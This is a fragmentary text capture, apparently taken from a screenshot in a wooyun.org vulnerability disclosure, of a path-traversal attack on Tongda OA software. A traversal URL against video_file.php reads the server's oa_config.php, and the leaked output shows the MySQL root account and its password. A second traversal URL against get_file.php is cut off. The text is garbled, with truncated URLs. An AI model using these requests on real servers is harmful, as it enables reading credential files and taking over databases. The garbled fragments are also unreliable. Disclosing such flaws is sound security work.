 http://shel...T_NAME=php
shell/module/AIP/get_file.php?MODULE=/&ATTACHMENT_ID=.._webr
INT SQL XSS Encryption Encoding Other
Load URL
http://shell/general/mytable/intel_view/video_file.php?MEDIA_DIR=../../../inc/&MEDIA_NAME=oa_config.php
Split URL
Execute
oa_config.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
//-- 数据缓存方式，默认为memcache
$MYOA_CACHE_DRIVER = 'files';
$MYOA_CACHE_CONFIG = array('cache_path' => $ATTACH_PATH2.'cache/');
//-- 数据缓存 用户缓存单元人数
$MYOA_C_USER_GROUP_BY = 10;
//-- 新闻自动刷新时间，单位秒 --
$NEWS_REF_SEC=120;
//-- 公告通知自动刷新时间，单位秒 --
$NOTIFY_REF_SEC=120;
//-- MYOA数据库配置 --
$MYSQL_SERVER="localhost:3336";
$MYSQL_USER="root";
$MYSQL_DB="TD_OA";
$MYSQL_PASS="myoa888";
?>
www.wooyun.org